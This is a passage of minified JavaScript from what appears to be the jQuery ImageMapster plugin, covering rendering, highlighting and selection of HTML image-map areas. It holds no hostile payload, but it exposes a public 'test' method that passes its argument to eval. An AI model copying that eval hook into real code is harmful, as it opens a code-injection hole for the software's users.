}else{if(typeof i!=="undefined"){f[k]=j[k];}}}}});});return f;},isElement:function(c){return(typeof HTMLElement==="object"?c instanceof HTMLElement:c&&typeof c==="object"&&c.nodeType===1&&typeof c.nodeName==="string");
},indexOfProp:function(c,d,f){var e=c.constructor===Array?-1:null;a.each(c,function(h,g){if(g&&(d?g[d]:g)===f){e=h;
return false;}});return e;},boolOrDefault:function(d,c){return this.isBool(d)?d:c||false;
},isBool:function(c){return typeof c==="boolean";},ifFunction:function(d,e,c){if(a.isFunction(d)){d.call(e,c);
}},size:function(c){var d=a.mapster.utils;return{width:d.imgWidth(c,true),height:d.imgHeight(c,true),complete:function(){return !!this.height&&!!this.width;
}};},setOpacity:function(c,d){c.style.opacity=d;},fader:(function(){var c={},e=0,d=function(g,k,h,f){var i,j,l=a.mapster.utils;
if(typeof g==="number"){j=c[g];if(!j){return;}}else{i=l.indexOfProp(c,null,g);if(i){delete c[i];
}c[++e]=j=g;g=e;}h=h||1;k=(k+(h/10)>h-0.01)?h:k+(h/10);l.setOpacity(j,k);if(k<h){setTimeout(function(){d(g,k,h,f);
},f?f/10:15);}};return d;}())},getBoundList:function(g,e){if(!g.boundList){return null;
}var c,d,h=a(),f=a.mapster.utils.split(e);g.boundList.each(function(k,j){for(c=0;
c<f.length;c++){d=f[c];if(a(j).is("["+g.listKey+'="'+d+'"]')){h=h.add(j);}}});return h;
},setBoundListProperties:function(c,e,d){e.each(function(g,f){if(c.listSelectedClass){if(d){a(f).addClass(c.listSelectedClass);
}else{a(f).removeClass(c.listSelectedClass);}}if(c.listSelectedAttribute){a(f).attr(c.listSelectedAttribute,d);
}});},getMapDataIndex:function(e){var d,c;switch(e.tagName&&e.tagName.toLowerCase()){case"area":c=a(e).parent().attr("name");
d=a("img[usemap='#"+c+"']")[0];break;case"img":d=e;break;}return d?this.utils.indexOfProp(this.map_cache,"image",d):-1;
},getMapData:function(d){var c=this.getMapDataIndex(d.length?d[0]:d);if(c>=0){return c>=0?this.map_cache[c]:null;
}},queueCommand:function(e,f,d,c){if(!e){return false;}if(!e.complete||e.currentAction){e.commands.push({that:f,command:d,args:c});
return true;}return false;},unload:function(){this.impl.unload();this.utils=null;
this.impl=null;a.fn.mapster=null;a.mapster=null;a("*").unbind();}};var b=a.mapster;
a.each(["width","height"],function(f,d){var c=d.substr(0,1).toUpperCase()+d.substr(1);
b.utils["img"+c]=function(e,g){return(g?a(e)[d]():0)||e[d]||e["natural"+c]||e["client"+c]||e["offset"+c];
};});b.Method=function(g,d,c,f){var e=this;e.name=f.name;e.output=g;e.input=g;e.first=f.first||false;
e.args=f.args?Array.prototype.slice.call(f.args,0):[];e.key=f.key;e.func_map=d;e.func_area=c;
e.name=f.name;e.allowAsync=f.allowAsync||false;};b.Method.prototype.go=function(){var f,e,c,g,j,k=this.input,d=[],h=this;
g=k.length;for(f=0;f<g;f++){e=a.mapster.getMapData(k[f]);if(e){if(!h.allowAsync&&b.queueCommand(e,h.input,h.name,h.args)){if(this.first){j="";
}continue;}c=e.getData(k[f].nodeName==="AREA"?k[f]:this.key);if(c){if(a.inArray(c,d)<0){d.push(c);
}}else{j=this.func_map.apply(e,h.args);}if(this.first||typeof j!=="undefined"){break;
}}}a(d).each(function(m,l){j=h.func_area.apply(l,h.args);});if(typeof j!=="undefined"){return j;
}else{return this.output;}};a.mapster.impl=(function(){var e={},d=a.mapster,i=a.mapster.utils,h,c;
c=function(j){return d.map_cache.push(j)-1;};h=function(k){d.map_cache.splice(k.index,1);
for(var j=d.map_cache.length-1;j>=this.index;j--){d.map_cache[j].index--;}};function f(n,k){var j,l,m=n.options.areas;
if(k){a.each(k,function(p,o){if(this){l=i.indexOfProp(m,"key",this.key);if(l>=0){a.extend(m[l],this);
}else{m.push(this);}j=n.getDataForKey(this.key);if(j){a.extend(j.options,this);}}});
}}function g(j,k){var l=i.updateProps({},k);delete l.areas;i.updateProps(j.options,l);
f(j,k.areas);i.updateProps(j.area_options,j.options);}e.get=function(j){var k=d.getMapData(this);
if(!(k&&k.complete)){throw ("Can't access data until binding complete.");}return(new d.Method(this,function(){return this.getSelected();
},function(){return this.isSelected();},{name:"get",args:arguments,key:j,first:true,allowAsync:true,defaultReturn:""})).go();
};e.data=function(j){return(new d.Method(this,null,function(){return this;},{name:"data",args:arguments,key:j})).go();
};e.highlight=function(j){return(new d.Method(this,function(){if(j===false){this.ensureNoHighlight();
}else{var k=this.highlightId;return k>=0?this.data[k].key:null;}},function(){this.highlight();
},{name:"highlight",args:arguments,key:j,first:true})).go();};e.keys=function(l,k){var m=[],n=d.getMapData(this);
if(!(n&&n.complete)){throw ("Can't access data until binding complete.");}function j(o){var p,q=[];
if(!k){q.push(o.key);}else{p=o.areas();a.each(p,function(s,r){q=q.concat(r.keys);
});}a.each(q,function(s,r){if(a.inArray(r,m)<0){m.push(r);}});}if(!(n&&n.complete)){return"";
}if(typeof l==="string"){if(k){j(n.getDataForKey(l));}else{m=[n.getKeysForGroup(l)];
}}else{k=l;this.each(function(p,o){if(o.nodeName==="AREA"){j(n.getDataForArea(o));
}});}return m.join(",");};e.select=function(){e.set.call(this,true);};e.deselect=function(){e.set.call(this,false);
};e.set=function(s,m,q){var o,p,r=q,n,k;function t(u){if(u){switch(s){case true:u.addSelection(r);
break;case false:u.removeSelection(true);break;default:u.toggleSelection(r);break;
}}}function j(u){if(u&&a.inArray(u,k)<0){k.push(u);n+=(n===""?"":",")+u.key;}}function l(u){a.each(k,function(w,v){t(v);
});if(!s){u.removeSelectionFinish();}if(u.options.boundList){d.setBoundListProperties(u.options,d.getBoundList(u.options,n),s);
}}this.filter("img,area").each(function(v,u){var w;p=d.getMapData(u);if(p!==o){if(o){l(o);
}k=[];n="";}if(p){w="";if(u.nodeName.toUpperCase()==="IMG"){if(!d.queueCommand(p,a(u),"set",[s,m,r])){if(m instanceof Array){if(m.length){w=m.join(",");
}}else{w=m;}if(w){a.each(i.split(w),function(x,y){j(p.getDataForKey(y.toString()));
o=p;});}}}else{r=m;if(!d.queueCommand(p,a(u),"set",[s,r])){j(p.getDataForArea(u));
o=p;}}}});if(p){l(p);}return this;};e.unbind=function(j){return(new d.Method(this,function(){this.clearEvents();
this.clearMapData(j);h(this);},null,{name:"unbind",args:arguments})).go();};e.rebind=function(j){return(new d.Method(this,function(){var k=this;
k.complete=false;k.configureOptions(j);k.bindImages(true,function(){k.buildDataset(true);
k.complete=true;});},null,{name:"rebind",args:arguments})).go();};e.get_options=function(l,k){var j=i.isBool(l)?l:k;
return(new d.Method(this,function(){var m=a.extend({},this.options);if(j){m.render_select=i.updateProps({},d.render_defaults,m,m.render_select);
m.render_highlight=i.updateProps({},d.render_defaults,m,m.render_highlight);}return m;
},function(){return j?this.effectiveOptions():this.options;},{name:"get_options",args:arguments,first:true,allowAsync:true,key:l})).go();
};e.set_options=function(j){return(new d.Method(this,function(){g(this,j);},null,{name:"set_options",args:arguments})).go();
};e.unload=function(){var j;for(j=d.map_cache.length-1;j>=0;j--){if(d.map_cache[j]){e.unbind.call(a(d.map_cache[j].image));
}}e.graphics=null;};e.snapshot=function(){return(new d.Method(this,function(){a.each(this.data,function(k,j){j.selected=false;
});this.base_canvas=this.graphics.createVisibleCanvas(this);a(this.image).before(this.base_canvas);
},null,{name:"snapshot"})).go();};e.state=function(){var j,k=null;a(this).each(function(m,l){if(l.nodeName==="IMG"){j=d.getMapData(l);
if(j){k=j.state();}return false;}});return k;};e.bind=function(j){return this.each(function(l,k){var m,n,p,o;
m=a(k);m.css("border",0);o=d.getMapData(k);if(o){e.unbind.apply(m);if(!o.complete){m.bind();
return true;}o=null;}p=this.getAttribute("usemap");n=p&&a('map[name="'+p.substr(1)+'"]');
if(!(m.is("img")&&p&&n.size()>0)){return true;}if(!o){o=new d.MapData(this,j);o.index=c(o);
o.map=n;o.bindImages(true);}});};e.init=function(l){var k,j;d.hasCanvas=(document.namespaces&&document.namespaces.g_vml_)?false:a("<canvas></canvas>")[0].getContext?true:false;
d.isTouch="ontouchstart" in document.documentElement;if(!(d.hasCanvas||document.namespaces)){a.fn.mapster=function(){return this;
};return;}if(!i.isBool(a.mapster.defaults.highlight)){d.render_defaults.highlight=!d.isTouch;
}a.extend(d.defaults,d.render_defaults,d.shared_defaults);a.extend(d.area_defaults,d.render_defaults,d.shared_defaults);
if(i.isBool(l)){d.hasCanvas=l;}if(a.browser.msie&&!d.hasCanvas&&!document.namespaces.v){document.namespaces.add("v","urn:schemas-microsoft-com:vml");
k=document.createStyleSheet();j=["shape","rect","oval","circ","fill","stroke","imagedata","group","textbox"];
a.each(j,function(n,m){k.addRule("v\\:"+m,"behavior: url(#default#VML); antialias:true");
});}a(window).bind("load",function(){d.windowLoaded=true;a(d.map_cache).each(function(n,m){if(!m.complete&&m.isReadyToBind()){m.initialize();
}});});};e.test=function(j){return eval(j);};return e;}());a.mapster.impl.init();
}(jQuery));(function(a){var d,c=a.mapster,e=c.utils;function b(g,f,k){var j=g,i=j.map_data,h=k.isMask;
a.each(f.areas(),function(m,l){k.isMask=h||(l.nohref&&i.options.noHrefIsMask);j.addShape(l,k);
});k.isMask=h;}c.Graphics=function(f){var g=this;g.active=false;g.canvas=null;g.width=0;
g.height=0;g.shapes=[];g.masks=[];g.map_data=f;};d=c.Graphics.prototype={constructor:c.Graphics,begin:function(g,h){var f=a(g);
this.elementName=h;this.canvas=g;this.width=f.width();this.height=f.height();this.shapes=[];
this.masks=[];this.active=true;},addShape:function(g,h){var f=h.isMask?this.masks:this.shapes;
f.push({mapArea:g,options:h});},createVisibleCanvas:function(f){return a(this.createCanvasFor(f)).addClass("mapster_el").css(c.canvas_style)[0];
},addShapeGroup:function(f,k,m){var j=this,h,l,g,i=this.map_data,n=f.effectiveRenderOptions(k);
if(m){a.extend(n,m);}if(k==="select"){l="static_"+f.areaId.toString();g=i.base_canvas;
}else{g=i.overlay_canvas;}j.begin(g,l);if(n.includeKeys){h=e.split(n.includeKeys);
a.each(h,function(q,p){var o=i.getDataForKey(p.toString());b(j,o,o.effectiveRenderOptions(k));
});}b(j,f,n);j.render();if(n.fade){e.fader(c.hasCanvas?g:a(g).find("._fill").not(".mapster_mask"),0,c.hasCanvas?1:n.fillOpacity,n.fadeDuration);
}}};if(c.hasCanvas){d.hex_to_decimal=function(f){return Math.max(0,Math.min(parseInt(f,16),255));
};d.css3color=function(f,g){return"rgba("+this.hex_to_decimal(f.substr(0,2))+","+this.hex_to_decimal(f.substr(2,2))+","+this.hex_to_decimal(f.substr(4,2))+","+g+")";
};d.renderShape=function(g,j,k){var h,f=j.coords(null,k);switch(j.shape){case"rect":g.rect(f[0],f[1],f[2]-f[0],f[3]-f[1]);
break;case"poly":g.moveTo(f[0],f[1]);for(h=2;h<j.length;h+=2){g.lineTo(f[h],f[h+1]);
}g.lineTo(f[0],f[1]);break;case"circ":case"circle":g.arc(f[0],f[1],f[2],0,Math.PI*2,false);
break;}};d.addAltImage=function(f,g,h,i){f.beginPath();this.renderShape(f,h);f.closePath();
f.clip();f.globalAlpha=i.altImageOpacity||i.fillOpacity;f.drawImage(g,0,0,h.owner.scaleInfo.width,h.owner.scaleInfo.height);
};d.render=function(){var h,i,j=this,g=j.masks.length,k=j.createCanvasFor(j.map_data),l=k.getContext("2d"),f=j.canvas.getContext("2d");
if(g){h=j.createCanvasFor(j.map_data);i=h.getContext("2d");i.clearRect(0,0,h.width,h.height);
a.each(j.masks,function(n,m){i.save();i.beginPath();j.renderShape(i,m.mapArea);i.closePath();
i.clip();i.lineWidth=0;i.fillStyle="#000";i.fill();i.restore();});}a.each(j.shapes,function(m,n){l.save();
if(n.options.fill){if(n.options.alt_image){j.addAltImage(l,n.options.alt_image,n.mapArea,n.options);
}else{l.beginPath();j.renderShape(l,n.mapArea);l.closePath();l.fillStyle=j.css3color(n.options.fillColor,n.options.fillOpacity);
l.fill();}}l.restore();});a.each(j.shapes.concat(j.masks),function(m,o){var n=o.options.strokeWidth===1?0.5:0;
if(o.options.stroke){l.save();l.strokeStyle=j.css3color(o.options.strokeColor,o.options.strokeOpacity);
l.lineWidth=o.options.strokeWidth;l.beginPath();j.renderShape(l,o.mapArea,n);l.closePath();
l.stroke();l.restore();}});if(g){i.globalCompositeOperation="source-out";i.drawImage(k,0,0);
f.drawImage(h,0,0);}else{f.drawImage(k,0,0);}j.active=false;return j.canvas;};d.createCanvasFor=function(f){return a('<canvas width="'+f.scaleInfo.width+'" height="'+f.scaleInfo.height+'"></canvas>')[0];
};d.clearHighlight=function(){var f=this.map_data.overlay_canvas;f.getContext("2d").clearRect(0,0,f.width,f.height);
};d.removeSelections=function(){};d.refreshSelections=function(){var f,g=this.map_data;
f=g.base_canvas;g.base_canvas=this.createVisibleCanvas(g);a(g.base_canvas).hide();
a(f).before(g.base_canvas);g.redrawSelections();a(g.base_canvas).show();a(f).remove();
};}else{e.setOpacity=function(f,g){a(f).each(function(j,h){if(typeof h.opacity!=="undefined"){h.opacity=g;
}else{a(h).css("opacity",g);}});};d.renderShape=function(l,n,g){var m=this,k,o,h,p,j,i,q,f=l.coords();
j=m.elementName?'name="'+m.elementName+'" ':"";i=g?'class="'+g+'" ':"";p='<v:fill color="#'+n.fillColor+'" class="_fill" opacity="'+(n.fill?n.fillOpacity:0)+'" /><v:stroke class="_fill" opacity="'+n.strokeOpacity+'"/>';
o=n.stroke?" strokeweight="+n.strokeWidth+' stroked="t" strokecolor="#'+n.strokeColor+'"':' stroked="f"';
k=n.fill?' filled="t"':' filled="f"';switch(l.shape){case"rect":q="<v:rect "+i+j+k+o+' style="zoom:1;margin:0;padding:0;display:block;position:absolute;left:'+f[0]+"px;top:"+f[1]+"px;width:"+(f[2]-f[0])+"px;height:"+(f[3]-f[1])+'px;">'+p+"</v:rect>";
break;case"poly":q="<v:shape "+i+j+k+o+' coordorigin="0,0" coordsize="'+m.width+","+m.height+'" path="m '+f[0]+","+f[1]+" l "+f.slice(2).join(",")+' x e" style="zoom:1;margin:0;padding:0;display:block;position:absolute;top:0px;left:0px;width:'+m.width+"px;height:"+m.height+'px;">'+p+"</v:shape>";
break;case"circ":case"circle":q="<v:oval "+i+j+k+o+' style="zoom:1;margin:0;padding:0;display:block;position:absolute;left:'+(f[0]-f[2])+"px;top:"+(f[1]-f[2])+"px;width:"+(f[2]*2)+"px;height:"+(f[2]*2)+'px;">'+p+"</v:oval>";
break;}h=a(q);a(m.canvas).append(h);return h;};d.render=function(){var g,f=this;a.each(this.shapes,function(j,h){f.renderShape(h.mapArea,h.options);
});if(this.masks.length){a.each(this.masks,function(j,h){g=e.updateProps({},h.options,{fillOpacity:1,fillColor:h.options.fillColorMask});
f.renderShape(h.mapArea,g,"mapster_mask");});}this.active=false;return this.canvas;
};d.createCanvasFor=function(g){var i=g.scaleInfo.width,f=g.scaleInfo.height;return a('<var width="'+i+'" height="'+f+'" style="zoom:1;overflow:hidden;display:block;width:'+i+"px;height:"+f+'px;"></var>')[0];
};d.clearHighlight=function(){a(this.map_data.overlay_canvas).children().remove();
};d.removeSelections=function(f){if(f>=0){a(this.map_data.base_canvas).find('[name="static_'+f.toString()+'"]').remove();
}else{a(this.map_data.base_canvas).children().remove();}};d.refreshSelections=function(){return null;
};}}(jQuery));(function(a){var c,b=a.mapster,d=b.utils;b.MapData=function(e,g){var f=this;
function h(l,i,j){function k(m){if(f.currentAreaId!==m&&f.highlightId>=0){j();}}if(f.activeAreaEvent){window.clearTimeout(f.activeAreaEvent);
f.activeAreaEvent=0;}if(l<0){return;}if(i.owner.currentAction||l){f.activeAreaEvent=window.setTimeout((function(){return function(){h(0,i,j);
};}(i)),l||100);}else{k(i.areaId);}}this.image=e;this.imgCssText=e.style.cssText||null;
this.initializeDefaults();this.configureOptions(g);this.mousedown=function(i){if(!a.mapster.hasCanvas){this.blur();
}i.preventDefault();};this.mouseover=function(k){var j=f.getAllDataForArea(this),i=j.length?j[0]:null;
if(!i||i.isNotRendered()||i.owner.currentAction){return;}if(f.currentAreaId===i.areaId){return;
}if(f.highlightId!==i.areaId){f.clearEffects();i.highlight();if(f.options.showToolTip){a.each(j,function(m,l){if(l.effectiveOptions().toolTip){l.showTooltip();
}});}}f.currentAreaId=i.areaId;if(a.isFunction(f.options.onMouseover)){f.options.onMouseover.call(this,{e:k,options:i.effectiveOptions(),key:i.key,selected:i.isSelected()});
}};this.mouseout=function(j){var k,i=f.getDataForArea(this),l=f.options;if(f.currentAreaId<0||!i){return;
}k=f.getDataForArea(j.relatedTarget);if(k===i){return;}f.currentAreaId=-1;i.area=null;
h(l.mouseoutDelay,i,f.clearEffects);if(a.isFunction(l.onMouseout)){l.onMouseout.call(this,{e:j,options:l,key:i.key,selected:i.isSelected()});
}};this.clearEffects=function(){var i=f.options;f.ensureNoHighlight();if(i.toolTipClose&&a.inArray("area-mouseout",i.toolTipClose)>=0&&f.activeToolTip){f.clearTooltip();
}};this.click=function(m){var r,n,o,p,j,k,s,t=this,i=f.getDataForArea(this),q=f.options;
function l(u){var v;j=(u.isSelectable()&&(u.isDeselectable()||!u.isSelected()));if(j){p=!u.isSelected();
}else{p=u.isSelected();}o=b.getBoundList(q,u.key);if(a.isFunction(q.onClick)){k=q.onClick.call(t,{e:m,listTarget:o,key:u.key,selected:p});
if(d.isBool(k)){if(!k){return false;}s=a(u.area).attr("href");if(s!=="#"){window.location.href=s;
return false;}}}if(j){r=u.toggleSelection();}if(q.boundList&&q.boundList.length>0){b.setBoundListProperties(q,o,u.isSelected());
}v=u.effectiveOptions();if(v.includeKeys){n=d.split(v.includeKeys);a.each(n,function(y,x){var w=f.getDataForKey(x.toString());
if(!w.options.isMask){l(w);}});}}f.mousedown.call(this,m);if(q.clickNavigate&&i.href){window.location.href=i.href;
return;}if(i&&!i.owner.currentAction){q=f.options;l(i);}};this.graphics=new b.Graphics(this);
};c=b.MapData.prototype;c.configureOptions=function(e){this.area_options=d.updateProps({},b.area_defaults,e);
this.options=d.updateProps({},b.defaults,e);this.bindTries=this.options.configTimeout/200;
};c.initializeDefaults=function(){a.extend(this,{images:[],imageSources:[],imageStatus:[],altImagesXref:{},map:null,base_canvas:null,overlay_canvas:null,imagesLoaded:false,complete:false,commands:[],data:[],mapAreas:[],_xref:{},highlightId:-1,currentAreaId:-1,_tooltip_events:[],scaleInfo:null,index:-1,activeAreaEvent:null});
};c.isActive=function(){return !this.complete||this.currentAction;};c.state=function(){return{complete:this.complete,resizing:this.currentAction==="resizing",zoomed:this.zoomed,zoomedArea:this.zoomedArea,scaleInfo:this.scaleInfo};
};c.isReadyToBind=function(){return this.imagesLoaded&&(!this.options.safeLoad||b.windowLoaded);
};c.addImage=function(h,l,e){var g,k,j=this,f=function(n){return a.inArray(n,j.images);
},i=function(){var n=f(this);if(n>=0){j.imageStatus[n]=true;if(a.inArray(false,j.imageStatus)<0&&(!j.options.safeLoad||b.windowLoaded)){j.initialize();
}}},m=function(n){var o=j.images.push(n)-1;j.imageSources[o]=k;j.imageStatus[o]=false;
if(e){j.altImagesXref[e]=o;}};if(!h&&!l){return;}g=h;k=l||a(g).attr("src");if(!k){throw ("Missing image source");
}if(!g){g=a('<img class="mapster_el" />').hide()[0];a("body").append(g);m(g);a(g).bind("onload",i).bind("onerror",function(n){j.imageLoadError.call(j,n);
});a(g).attr("src",k);}else{m(g);}};c.isImageLoaded=function(f){var h,e,g=this;if(g.imageStatus[f]){return true;
}e=g.images[f];if(typeof e.complete!=="undefined"){h=e.complete;}else{h=!!d.imgWidth(e);
}g.imageStatus[f]=h;return h;};c.bindImages=function(f,e){var g,j=this,h=true,k=j.options,l=function(){j.bindImages.call(j,false,e);
};if(f){j.complete=false;j.triesLeft=j.bindTries;j.imagesLoaded=false;if(j.images.length>2){j.images=j.images.slice(0,2);
j.imageSources=j.imageSources.slice(0,2);j.imageStatus=j.imageStatus.slice(0,2);j.altImagesXref={};
}j.altImagesXref={};if(j.images.length===0){j.addImage(j.image);j.addImage(null,j.image.src);
}if(a.mapster.hasCanvas){j.addImage(null,k.render_highlight.altImage||k.altImage,"highlight");
j.addImage(null,k.render_select.altImage||k.altImage,"select");}}if(j.imagesLoaded){return;
}g=j.images.length;while(g-->0){if(!j.isImageLoaded(g)){h=false;break;}}j.imagesLoaded=h;
if(j.isReadyToBind()){if(e){e();}else{j.initialize();}}else{if(j.triesLeft-->0){j.imgTimeout=window.setTimeout(l,200);
}else{j.imageLoadError.call(j);}}};c.imageLoadError=function(f){clearTimeout(this.imgTimeout);
this.triesLeft=0;var g=f?"The image "+f.target.src+" failed to load.":"The images never seemed to finish loading. You may just need to increase the configTimeout if images could take a long time to load.";
throw g;};c.altImage=function(e){return this.images[this.altImagesXref[e]];};c.wrapId=function(){return"mapster_wrap_"+this.index;
};c._idFromKey=function(e){return typeof e==="string"&&this._xref.hasOwnProperty(e)?this._xref[e]:-1;
};c.getSelected=function(){var e="";a.each(this.data,function(g,f){if(f.isSelected()){e+=(e?",":"")+this.key;
}});return e;};c.getAllDataForArea=function(f,g){var h,e,l,k=this,j=a(f).filter("area").attr(k.options.mapKey);
if(j){l=[];j=d.split(j);for(h=0;h<(g||j.length);h++){e=k.data[k._idFromKey(j[h])];
e.area=f.length?f[0]:f;l.push(e);}}return l;};c.getDataForArea=function(f){var e=this.getAllDataForArea(f,1);
return e?e[0]||null:null;};c.getDataForKey=function(e){return this.data[this._idFromKey(e)];
};c.getKeysForGroup=function(f){var e=this.getDataForKey(f);return !e?"":e.isPrimary?e.key:this.getPrimaryKeysForMapAreas(e.areas()).join(",");
};c.getPrimaryKeysForMapAreas=function(e){var f=[];a.each(e,function(h,g){if(a.inArray(g.keys[0],f)<0){f.push(g.keys[0]);
}});return f;};c.getData=function(e){if(typeof e==="string"){return this.getDataForKey(e);
}else{if(e&&e.mapster||d.isElement(e)){return this.getDataForArea(e);}else{return null;
}}};c.ensureNoHighlight=function(){var e;if(this.highlightId>=0){this.graphics.clearHighlight();
e=this.data[this.highlightId];e.changeState("highlight",false);this.setHighlightId(-1);
}};c.setHighlightId=function(e){this.highlightId=e;};c.clearSelections=function(){a.each(this.data,function(g,f){if(f.selected){f.removeSelection(true);
}});this.removeSelectionFinish();};c.setAreaOptions=function(g){var h,f,e;g=g||[];
for(h=g.length-1;h>=0;h--){f=g[h];if(f){e=this.getDataForKey(f.key);if(e){d.updateProps(e.options,f);
if(d.isBool(f.selected)){e.selected=f.selected;}}}}};c.drawSelections=function(g){var e,f=d.asArray(g);
for(e=f.length-1;e>=0;e--){this.data[f[e]].drawSelection();}};c.redrawSelections=function(){a.each(this.data,function(g,f){if(f.isSelectedOrStatic()){f.drawSelection();
}});};c.initialize=function(){var j,e,m,s,n,f,g,p,h,q,r,o,k=this,l=k.options;if(k.complete){return;
}h=a(k.image);n=h.parent().attr("id");if(n&&n.length>=12&&n.substring(0,12)==="mapster_wrap"){s=h.parent();
s.attr("id",k.wrapId());}else{s=a('<div id="'+k.wrapId()+'"></div>');if(l.wrapClass){if(l.wrapClass===true){s.addClass(h[0].className);
}else{s.addClass(l.wrapClass);}}}k.wrapper=s;k.scaleInfo=o=d.scaleMap(k.images[0],k.images[1],l.scaleMap);
e=k.graphics.createVisibleCanvas(k);m=k.graphics.createVisibleCanvas(k);k.base_canvas=e;
k.overlay_canvas=m;j=a(k.images[1]).addClass("mapster_el").addClass(k.images[0].className).attr({id:null,usemap:null});
p=d.size(k.images[0]);if(p.complete){j.css({width:p.width,height:p.height});}k.buildDataset();
f={display:"block",position:"relative",padding:0,width:o.width,height:o.height};if(l.wrapCss){a.extend(f,l.wrapCss);
}if(h.parent()[0]!==k.wrapper[0]){h.before(k.wrapper);}s.css(f);a(k.images.slice(2)).hide();
for(g=1;g<k.images.length;g++){s.append(k.images[g]);}s.append(e).append(m).append(h.css(b.canvas_style));
d.setOpacity(k.images[0],0);a(k.images[1]).show();d.setOpacity(k.images[1],1);if(l.isSelectable&&l.onGetList){r=k.data.slice(0);
if(l.sortList){if(l.sortList==="desc"){q=function(i,t){return i===t?0:(i>t?-1:1);
};}else{q=function(i,t){return i===t?0:(i<t?-1:1);};}r.sort(function(i,t){i=i.value;
t=t.value;return q(i,t);});}k.options.boundList=l.onGetList.call(k.image,r);}k.complete=true;
k.processCommandQueue();if(l.onConfigured&&typeof l.onConfigured==="function"){l.onConfigured.call(h,true);
}};c.buildDataset=function(w){var x,i,p,h,e,g,k,s,q,r,t,n,l,o,u=this,v=u.options,m;
function f(y,z){var j=new b.AreaData(u,y,z);j.areaId=u._xref[y]=u.data.push(j)-1;
return j.areaId;}u._xref={};u.data=[];if(!w){u.mapAreas=[];}m=!v.mapKey;if(m){v.mapKey="data-mapster-key";
}x=(a.browser.msie&&a.browser.version<=7)?"area":(m?"area[coords]":"area["+v.mapKey+"]");
i=a(u.map).find(x).unbind(".mapster");for(t=0;t<i.length;t++){h=0;g=i[t];e=a(g);if(!g.coords){continue;
}if(m){k=String(t);e.attr("data-mapster-key",k);}else{k=g.getAttribute(v.mapKey);
}if(w){s=u.mapAreas[e.data("mapster")-1];s.configure(k);}else{s=new b.MapArea(u,g,k);
u.mapAreas.push(s);}r=s.keys;for(p=r.length-1;p>=0;p--){q=r[p];if(v.mapValue){n=e.attr(v.mapValue);
}if(m){h=f(u.data.length,n);l=u.data[h];l.key=q=h.toString();}else{h=u._xref[q];if(h>=0){l=u.data[h];
if(n&&!u.data[h].value){l.value=n;}}else{h=f(q,n);l=u.data[h];l.isPrimary=p===0;}}s.areaDataXref.push(h);
l.areasXref.push(t);}o=e.attr("href");if(o&&o!=="#"&&!l.href){l.href=o;}if(!s.nohref){e.bind("mouseover.mapster",u.mouseover).bind("mouseout.mapster",u.mouseout).bind("click.mapster",u.click).bind("mousedown.mapster",u.mousedown);
}e.data("mapster",t+1);}u.setAreaOptions(v.areas);u.redrawSelections();};c.processCommandQueue=function(){var e,f=this;
while(!f.currentAction&&f.commands.length){e=f.commands[0];f.commands.splice(0,1);
b.impl[e.command].apply(e.that,e.args);}};c.clearEvents=function(){a(this.map).find("area").unbind(".mapster");
a(this.images).unbind(".mapster");};c._clearCanvases=function(e){if(!e){a(this.base_canvas).remove();
}a(this.overlay_canvas).remove();};c.clearMapData=function(f){var e=this;this._clearCanvases(f);
a.each(this.data,function(h,g){g.reset();});this.data=null;if(!f){this.image.style.cssText=this.imgCssText;
a(this.wrapper).before(this.image).remove();}a.each(this.images,function(h,g){if(e.images[h]!==g.image){e.images[h]=null;
}});e.images=[];this.image=null;d.ifFunction(this.clearTooltip,this);};c.removeSelectionFinish=function(){var e=this.graphics;
e.refreshSelections();e.clearHighlight();};}(jQuery));(function(a){var c,b=a.mapster,d=b.utils;
b.AreaData=function(f,e,g){a.extend(this,{owner:f,key:e||"",isPrimary:true,areaId:-1,href:"",value:g||"",options:{},selected:null,areasXref:[],area:null,optsCache:null});
};c=b.AreaData.prototype;c.areas=function(){var e,f=[];for(e=0;e<this.areasXref.length;
e++){f.push(this.owner.mapAreas[this.areasXref[e]]);}return f;};c.coords=function(f){var e=[];
a.each(this.areas(),function(h,g){e=e.concat(g.coords(f));});return e;};c.reset=function(){a.each(this.areas(),function(g,f){f.reset();
});this.areasXref=[];this.options=null;};c.isSelectedOrStatic=function(){var e=this.effectiveOptions();
return d.isBool(e.staticState)?e.staticState:this.isSelected();};c.isSelected=function(){return d.isBool(this.selected)?this.selected:d.isBool(this.owner.area_options.selected)?this.owner.area_options.selected:false;
};c.isSelectable=function(){return d.isBool(this.effectiveOptions().staticState)?false:(d.isBool(this.owner.options.staticState)?false:d.boolOrDefault(this.effectiveOptions().isSelectable,true));
};c.isDeselectable=function(){return d.isBool(this.effectiveOptions().staticState)?false:(d.isBool(this.owner.options.staticState)?false:d.boolOrDefault(this.effectiveOptions().isDeselectable,true));
};c.isNotRendered=function(){var e=a(this.area);return e.attr("nohref")||!e.attr("href")||this.effectiveOptions().isMask;
};c.effectiveOptions=function(f){var e=d.updateProps({},this.owner.area_options,this.options,f||{},{id:this.areaId});
e.selected=this.isSelected();return e;};c.effectiveRenderOptions=function(f,h){var e,g=this.optsCache;
if(!g||f==="highlight"){e=this.effectiveOptions(h);g=d.updateProps({},e,e["render_"+f],{alt_image:this.owner.altImage(f)});
if(f!=="highlight"){this.optsCache=g;}}return a.extend({},g);};c.changeState=function(f,e){if(a.isFunction(this.owner.options.onStateChange)){this.owner.options.onStateChange.call(this.owner.image,{key:this.key,state:f,selected:e});
}};c.highlight=function(f){var e=this.owner;if(this.effectiveOptions().highlight){e.graphics.addShapeGroup(this,"highlight",f);
}e.setHighlightId(this.areaId);this.changeState("highlight",true);};c.drawSelection=function(){this.owner.graphics.addShapeGroup(this,"select");
};c.addSelection=function(f){var e=this.owner;if(e.options.singleSelect){e.clearSelections();
}if(!this.isSelected()){if(f){this.optsCache=a.extend(this.effectiveRenderOptions("select"),f);
}this.drawSelection();if(f){this.optsCache=null;}this.selected=true;this.changeState("select",true);
}if(e.options.singleSelect){e.graphics.refreshSelections();}};c.removeSelection=function(e){this.selected=false;
this.changeState("select",false);this.optsCache=null;this.owner.graphics.removeSelections(this.areaId);
if(!e){this.owner.removeSelectionFinish();}};c.toggleSelection=function(e){if(!this.isSelected()){this.addSelection(e);
}else{this.removeSelection();}return this.isSelected();};b.MapArea=function(h,e,f){if(!h){return;
}var g=this;g.owner=h;g.area=e;g.areaDataXref=[];g.originalCoords=[];a.each(d.split(e.coords),function(k,j){g.originalCoords.push(parseFloat(j));
});g.length=g.originalCoords.length;g.shape=e.shape.toLowerCase();g.nohref=e.nohref||!e.href;
g.configure(f);};b.MapArea.prototype.configure=function(e){this.keys=d.split(e);};
